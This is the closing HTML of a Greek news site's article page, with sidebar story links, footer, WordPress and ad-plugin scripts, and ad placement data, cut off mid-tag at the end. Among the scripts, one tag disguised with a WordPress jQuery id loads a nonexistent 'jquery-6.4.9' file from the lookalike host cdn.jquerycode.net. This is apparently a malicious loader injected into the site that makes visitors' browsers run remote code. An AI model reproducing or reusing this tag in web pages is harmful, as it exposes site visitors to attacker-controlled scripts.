            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/gemato-to-oplo-pou-evale-mesa-sto-scholeio-tou-o-14chronos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γεμάτο το όπλο που έβαλε μέσα στο σχολείο του ο 14χρονος&amp;url=https://newsique.gr/gemato-to-oplo-pou-evale-mesa-sto-scholeio-tou-o-14chronos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594136 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/me-alexisfairo-ston-anakriti-o-drastis-tis-dolofonias-tou-50chronou-ti-tha-pei-stin-apologia-tou/" aria-label="Με αλεξίσφαιρο στον ανακριτή ο δράστης της δολοφονίας του 50χρονου – Τι θα πει στην απολογία του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/xroma-agrinio-egklima-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/me-alexisfairo-ston-anakriti-o-drastis-tis-dolofonias-tou-50chronou-ti-tha-pei-stin-apologia-tou/" rel="bookmark">Με αλεξίσφαιρο στον ανακριτή ο δράστης της δολοφονίας του 50χρονου – Τι θα πει στην απολογία του</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T12:41:01+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/me-alexisfairo-ston-anakriti-o-drastis-tis-dolofonias-tou-50chronou-ti-tha-pei-stin-apologia-tou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Με αλεξίσφαιρο στον ανακριτή ο δράστης της δολοφονίας του 50χρονου – Τι θα πει στην απολογία του&amp;url=https://newsique.gr/me-alexisfairo-ston-anakriti-o-drastis-tis-dolofonias-tou-50chronou-ti-tha-pei-stin-apologia-tou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ce5e2eae3cce2e9fbffe5fdf9e9a2ebfe">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594153 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/" aria-label="Hellenic Train: Νέα τρένα και επένδυση για αύξηση της επιβατικής κίνησης έως το 2027">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/TRENO-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/" rel="bookmark">Hellenic Train: Νέα τρένα και επένδυση για αύξηση της επιβατικής κίνησης έως το 2027</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T13:41:18+02:00">30 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Hellenic Train: Νέα τρένα και επένδυση για αύξηση της επιβατικής κίνησης έως το 2027&amp;url=https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594152 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/" aria-label="Αεροδιακομιδή 16χρονης με μηνιγγίτιδα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/" rel="bookmark">Αεροδιακομιδή 16χρονης με μηνιγγίτιδα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T13:21:17+02:00">50 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αεροδιακομιδή 16χρονης με μηνιγγίτιδα&amp;url=https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594207 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" aria-label="Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/1-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" rel="bookmark">Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T13:12:45+02:00">59 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ&amp;url=https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"593235","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-ce312aed3f12ed2b698d610e9212f386 newsi-adweb-recmm-widget-post" id="newsi-ce312aed3f12ed2b698d610e9212f386"></div><div  class="newsi-73526d88fe907ad01094c62cd7f9d536 newsi-adweb-desk-top-970x250" id="newsi-73526d88fe907ad01094c62cd7f9d536"></div><div  class="newsi-5cd9e3575f421a505b8702079d3bbea4 newsi-adweb-webover" id="newsi-5cd9e3575f421a505b8702079d3bbea4"></div><div  class="newsi-bd818fd155b5d10911cfcf470d5a869c newsi-modal" id="newsi-bd818fd155b5d10911cfcf470d5a869c"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_61":{"elementid":["newsi-2f632d93a6756907dd073baa54c5d250"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-508909805\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_63":{"elementid":["newsi-e11340972f02c3491287a16d66bdd42b"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_65":{"elementid":["newsi-6119bab0eb23ddb9c36462d9bfbc32b6"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-620572593\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-f589e3525ce6f9a2b3f28e303419a37e"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2413211622\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-890e3eb0434e117c5103a78b3998e182"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-4115692277\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" 